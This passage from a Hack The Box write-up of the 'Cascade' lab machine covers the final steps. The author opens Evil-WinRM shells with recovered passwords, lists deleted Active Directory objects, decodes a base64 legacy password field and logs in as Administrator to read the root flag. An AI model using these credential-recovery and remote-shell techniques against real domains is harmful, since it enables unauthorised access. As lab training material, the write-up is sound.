
Now I’ve gathered it all together for a good recipe. Namely: decryption. I used CyberChef to decrypt this hash.
I got now the password password: w3lc0meFr31nd
Gaining access with arksvc
I have now the password of the user arksvc. With Evil-WinRM I have created a shell to this box.
1
2
3
4
5
6
7
~$ evil-winrm -u arksvc -p w3lc0meFr31nd -i 10.10.10.182
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents>
As I already know the user TempAdmin, has the same password as the ‘normal admin’. Through the logfile ArkAdRecycleBin.log I know that this user account has removed the TempAdmin account and that this account is stored in the Active Directory Recycle Bin.
The next step: Try to find the removed account TempAdmin with Powershell and maybe I can find the password in the same way how I’ve found the password of the user r.thompson. With the Powershell cmdlet Get-ADObject, I’m able to find two removed Active Directory objects.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
*Evil-WinRM* PS C:\Users\arksvc\Documents> get-adobject -SearchBase "CN=Deleted Objects,DC=cascade,DC=local" -filter{ObjectClass -eq "user"} -IncludeDeletedObjects
Deleted : True
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cascade,DC=local
Name : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
ObjectClass : computer
ObjectGUID : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
*Evil-WinRM* PS C:\Users\arksvc\Documents>
I know the ObjectGUID of the account I need to have. I can now narrow down the command to get all of the properties of this user. And, I found the password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
*Evil-WinRM* PS C:\Users\arksvc\Documents> get-adobject -SearchBase "CN=Deleted Objects,DC=cascade,DC=local" -filter{objectguid -eq "f0cc344d-31e0-4866-bceb-a842791ca059"} -IncludeDeletedObjects -properties * | fl *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : [email protected]
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
PropertyNames : {accountExpires, badPasswordTime, badPwdCount, CanonicalName...}
PropertyCount : 42
*Evil-WinRM* PS C:\Users\arksvc\Documents>
The password is encoded with base64 encoding.
1
2
~$ echo "YmFDVDNyMWFOMDBkbGVz" | base64 -d
baCT3r1aN00dles
Own Cascade
As this account has the same password as the Administrator-account. I can now create a WinRM connection with this account and get the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
~$ evil-winrm -u Administrator -p baCT3r1aN00dles -i 10.10.10.182
NOTE: Gem::Specification#rubyforge_project= is deprecated with no replacement. It will be removed on or after 2019-12-01.
Gem::Specification#rubyforge_project= called from /var/lib/gems/2.5.0/specifications/gyoku-1.3.1.gemspec:17.
NOTE: Gem::Specification#rubyforge_project= is deprecated with no replacement. It will be removed on or after 2019-12-01.
Gem::Specification#rubyforge_project= called from /var/lib/gems/2.5.0/specifications/logging-2.2.2.gemspec:18.
NOTE: Gem::Specification#rubyforge_project= is deprecated with no replacement. It will be removed on or after 2019-12-01.
Gem::Specification#rubyforge_project= called from /var/lib/gems/2.5.0/specifications/little-plugger-1.1.4.gemspec:18.
NOTE: Gem::Specification#rubyforge_project= is deprecated with no replacement. It will be removed on or after 2019-12-01.
Gem::Specification#rubyforge_project= called from /var/lib/gems/2.5.0/specifications/nori-2.6.0.gemspec:17.
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
82d5991e2570794f503e62a2a650fb4d
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Rooted Cascade! I really loved this box and really enjoyed the writing of this write-up. Did you also liked my write-up? Please consider spending some respect points. My Profile on HTB: https://app.hackthebox.com/profile/224856.com/profile/224856.
Happy Hacking!